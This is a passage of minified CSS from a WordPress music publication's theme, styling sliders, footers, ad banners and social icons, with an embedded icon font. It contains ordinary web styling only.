20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}@font-face{font-display:swap;font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-l